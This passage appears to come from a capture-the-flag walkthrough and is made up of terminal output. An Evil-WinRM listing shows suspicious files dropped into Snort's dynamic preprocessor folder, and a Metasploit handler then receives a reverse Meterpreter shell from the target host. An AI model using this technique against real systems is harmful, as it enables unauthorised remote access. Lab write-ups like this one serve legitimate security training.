 *Evil-WinRM* PS C:\Snort\lib\snort_dynamicpreprocessor> dir
Directory: C:\Snort\lib\snort_dynamicpreprocessor
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/24/2022 6:46 AM 207872 sf_dce2.dll
-a---- 5/24/2022 6:46 AM 33792 sf_dnp3.dll
-a---- 5/24/2022 6:46 AM 22528 sf_dns.dll
-a---- 1/22/2024 7:41 AM 9216 sf_engine.dll
-a---- 5/24/2022 6:46 AM 108032 sf_ftptelnet.dll
-a---- 5/24/2022 6:46 AM 47616 sf_gtp.dll
-a---- 5/24/2022 6:47 AM 59392 sf_imap.dll
-a---- 5/24/2022 6:47 AM 23552 sf_modbus.dll
-a---- 5/24/2022 6:47 AM 58368 sf_pop.dll
-a---- 5/24/2022 6:47 AM 52736 sf_reputation.dll
-a---- 5/24/2022 6:47 AM 37888 sf_sdf.dll
-a---- 5/24/2022 6:47 AM 52224 sf_sip.dll
-a---- 5/24/2022 6:47 AM 78848 sf_smtp.dll
-a---- 5/24/2022 6:47 AM 22016 sf_ssh.dll
-a---- 5/24/2022 6:47 AM 32256 sf_ssl.dll
-a---- 1/22/2024 7:31 AM 9216 xd
-a---- 1/22/2024 7:37 AM 9216 xd2
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.31:443
[*] Sending stage (200774 bytes) to 10.129.188.253
[*] Meterpreter session 3 opened (10.10.16.31:443 -> 10.129.188.253:62158) at 2024-01-22 01:
42:50 -0500
meterpreter > shell
Process 3648 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd
cd
C:\Windows\system32
C:\Windows\system32>cd ..
cd ..
C:\Windows>cd ..
cd ..
C:\>cd Users
cd Users